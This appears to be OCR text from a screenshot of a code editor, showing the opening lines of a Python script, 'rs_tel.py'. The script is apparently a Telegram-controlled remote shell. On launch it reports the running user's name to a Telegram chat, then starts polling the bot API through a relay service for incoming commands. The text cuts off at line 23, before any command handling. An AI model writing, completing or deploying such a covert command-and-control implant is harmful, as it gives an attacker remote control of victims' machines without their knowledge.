 File Edit Selection View Go Run Terminal Help ● rs_tel.py - Visual Studio Code
rs_tel.py 2 ●
1
C: > Users > mehrshad > Desktop > rs_tel > rs_tel.py > ...
1 from bs4 import BeautifulSoup
2 from getpass import getuser
3 from time import sleep
4 import telegram
5 import json
6 import sys
7 import subprocess
8 import requests
9
10 bot_token = ""
11 bot = telegram.Bot(token=bot_token)
12
13 def send_msg(msg):
14 bot.send_message(chat_id="", text=str(msg))
15
16 user_name = getuser()
17 send_msg("{} Connected!".format(user_name))
18
19 def get_last_key(number):
20 token_address = f"https://api.telegram.org/bot{bot_token}/GetUpdates"
21 payload = {"UrlBox":token_address, "AgentList": "Mozilla Firefox", "MethodList": "POST"}
22
23 send_req =